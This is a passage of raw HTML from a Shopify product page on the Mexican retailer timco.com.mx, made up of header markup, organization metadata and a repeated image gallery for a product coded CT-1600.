                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "timco.com.mx",
    
      "logo": "https:\/\/www.timco.com.mx\/cdn\/shop\/files\/Timco_r.png?v=1692207596\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/timcomexico",
      "",
      "https:\/\/www.instagram.com\/timcomx\/",
      "https:\/\/www.tiktok.com\/@timco_mx",
      "",
      "",
      "https:\/\/www.youtube.com\/@timcomx",
      ""
    ],
    "url": "https:\/\/www.timco.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20634845479169__main" class="shopify-section section"><section
  id="MainProduct-template--20634845479169__main"
  class="page-width section-template--20634845479169__main-padding"
  data-section="template--20634845479169__main"
>
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-main-product.css?v=16383156642159592091762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-accordion.css?v=115963932793463966761762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rating.css?v=24573085263941240431762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-deferred-media.css?v=54092797763792720131762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20634845479169__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20634845479169__main {
        --media-radius: 10px;
      }
    }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20634845479169__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20634845479169__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20634845479169__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20634845479169__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20634845479169__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--20634845479169__main-33042149998849"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20634845479169__main-33042149998849"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33042149998849">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33042151014657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33042151014657"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33042151014657">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33042147508481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33042147508481"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33042147508481">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-8176226140300"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-8176226140300"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="8176226140300">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33042147377409"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33042147377409"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
